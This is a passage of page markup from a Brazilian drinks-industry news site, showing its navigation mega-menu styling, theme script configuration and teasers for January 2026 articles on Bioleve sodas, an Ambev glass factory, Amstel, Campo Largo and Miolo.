                    <div class="td-excerpt">O Drinks International Brands Report 2026 coloca Fever-Tree, Angostura, Rémy Martin e Cocchi no topo de suas categorias</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/bioleve-lanca-refrigerantes-zero-nos-sabores-citrus-e-cola/" rel="bookmark" class="td-image-wrap " title="BIOLEVE LANÇA REFRIGERANTES ZERO NOS SABORES CITRUS E COLA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/bioleve-zero-novos-sabores-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/bioleve-lanca-refrigerantes-zero-nos-sabores-citrus-e-cola/" rel="bookmark" title="BIOLEVE LANÇA REFRIGERANTES ZERO NOS SABORES CITRUS E COLA">BIOLEVE LANÇA REFRIGERANTES ZERO NOS SABORES CITRUS E COLA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:04:00-03:00" >14 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/bioleve-lanca-refrigerantes-zero-nos-sabores-citrus-e-cola/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Bioleve apresenta dois novos refrigerantes zero açúcar nos sabores Citrus e Cola à base de água mineral gaseificada</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_54_113" data-td_block_id="tdi_54_113"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_54_113" data-td_block_id="tdi_54_113"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-7283"><a href="https://portalmesadebar.com.br/categorias/mercado/"><div class="tdb-menu-item-text">MERCADO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_55_564 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55_564" >
<style>
/* custom css */
.tdi_55_564 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_55_564 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_55_564 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_55_564 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_55_564:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_55_564:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_55_564.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_55_564.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_55_564 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_564 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_55_564 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_55_564 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_55_564 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_55_564 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_55_564 .entry-thumb{
					background-position: center 50%;
				}.tdi_55_564 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_55_564 .td-module-meta-info,
				.ie11 .tdi_55_564 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_55_564 .td-post-vid-time{
					display: block;
				}.tdi_55_564 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_55_564 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_55_564 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_55_564 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_55_564 .td-post-category{
					display: inline-block;
				}.tdi_55_564 .td-post-author-name{
					display: none;
				}.tdi_55_564 .entry-review-stars{
					display: inline-block;
				}.tdi_55_564 .td-icon-star,
                .tdi_55_564 .td-icon-star-empty,
                .tdi_55_564 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_564 .td-module-comments{
					display: none;
				}.tdi_55_564 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_564:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_55_564 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_564 .block-mega-child-cats{
					width: 160px;
				}.tdi_55_564 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_55_564 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_564 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_564 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55_564 .td-module-container:before{
					bottom: -13px;
				}.tdi_55_564 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_564 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_55_564 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_55_564 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_55_564 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_55_564 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_564 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_564 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55_564 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_55_564 .td-module-container:before{
					bottom: -13px;
				}.tdi_55_564 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_55_564 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_564 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_55_564 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_564 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_564 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55_564 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_55_564 = new tdBlock();
block_tdi_55_564.id = "tdi_55_564";
block_tdi_55_564.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_55_564","tdc_css_class_style":"tdi_55_564_rand_style","category_id":"5637","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_55_564"}';
block_tdi_55_564.td_column_number = "3";
block_tdi_55_564.block_type = "tdb_header_mega_menu";
block_tdi_55_564.post_count = "5";
block_tdi_55_564.found_posts = "201";
block_tdi_55_564.header_color = "";
block_tdi_55_564.ajax_pagination_infinite_stop = "";
block_tdi_55_564.max_num_pages = "41";
tdBlocksArray.push(block_tdi_55_564);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_55_564 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" class="td-image-wrap " title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/drinks-international-brands-report-2026-interfood-mesa-de-bar4-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS">INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:03:00-03:00" >17 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O Drinks International Brands Report 2026 coloca Fever-Tree, Angostura, Rémy Martin e Cocchi no topo de suas categorias</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/" rel="bookmark" class="td-image-wrap " title="AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/amstel-movel-tematico-mesa-de-bar1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/" rel="bookmark" title="AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS">AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:02:00-03:00" >8 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Amstel lança móvel temático para PDVs com tecnologia interativa para o consumidor organizar seu churrasco</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/agua-de-coco-campo-largo-renova-identidade-visual/" rel="bookmark" class="td-image-wrap " title="ÁGUA DE COCO CAMPO LARGO RENOVA IDENTIDADE VISUAL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/campo-largo-novo-visual-agua-de-coco-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/agua-de-coco-campo-largo-renova-identidade-visual/" rel="bookmark" title="ÁGUA DE COCO CAMPO LARGO RENOVA IDENTIDADE VISUAL">ÁGUA DE COCO CAMPO LARGO RENOVA IDENTIDADE VISUAL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T10:07:00-03:00" >5 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/agua-de-coco-campo-largo-renova-identidade-visual/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Água de Coco Campo Largo apresenta nova identidade visual com foco em naturalidade e frescor</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/ambev-inaugura-fabrica-de-vidros-no-parana/" rel="bookmark" class="td-image-wrap " title="AMBEV INAUGURA FÁBRICA DE VIDROS NO PARANÁ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/ambev-fabrica-vidros-parana-mesa-de-bar1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/ambev-inaugura-fabrica-de-vidros-no-parana/" rel="bookmark" title="AMBEV INAUGURA FÁBRICA DE VIDROS NO PARANÁ">AMBEV INAUGURA FÁBRICA DE VIDROS NO PARANÁ</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T10:01:00-03:00" >4 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/ambev-inaugura-fabrica-de-vidros-no-parana/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ambev investe 1 bilhão de reais em nova fábrica de vidros no Paraná para produzir 600 milhões de garrafas por ano</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/miolo-inaugura-novo-complexo-enoturistico/" rel="bookmark" class="td-image-wrap " title="MIOLO INAUGURA NOVO COMPLEXO ENOTURÍSTICO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/miolo-enoturismo-rooftop-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/miolo-inaugura-novo-complexo-enoturistico/" rel="bookmark" title="MIOLO INAUGURA NOVO COMPLEXO ENOTURÍSTICO">MIOLO INAUGURA NOVO COMPLEXO ENOTURÍSTICO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T10:07:00-03:00" >29 de dezembro de 2025</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/miolo-inaugura-novo-complexo-enoturistico/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Vinícola Miolo inaugura novo Complexo Enoturístico com loja, rooftop, espaços de degustação e varanda no Vale dos Vinhedos</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_55_564" data-td_block_id="tdi_55_564"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_55_564" data-td_block_id="tdi_55_564"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-816"><a href="https://portalmesadebar.com.br/categorias/visitamos/"><div class="tdb-menu-item-text">VISITAMOS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-815"><a href="https://portalmesadebar.com.br/categorias/eventos/"><div class="tdb-menu-item-text">EVENTOS</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-690"><a href="https://portalmesadebar.com.br/nossos-videos/"><div class="tdb-menu-item-text">VÍDEOS</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-876"><a href="https://portalmesadebar.com.br/contato-mesa-bar-bebidas-gastronomia/"><div class="tdb-menu-item-text">FALE CONOSCO</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_56_aa6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56_aa6" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56_aa6{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_aa6 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_56_aa6{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_56_aa6 .tdb-search-txt{
                    top: 0px;
                }.tdi_56_aa6 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_56_aa6 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_56_aa6 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_56_aa6 .tdb-drop-down-search-inner,
                .tdi_56_aa6 .tdb-search-form,
                .tdi_56_aa6 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_56_aa6 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_56_aa6 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_56_aa6 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_56_aa6 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_56_aa6 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_56_aa6 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_56_aa6 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_56_aa6 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_56_aa6 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_56_aa6 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
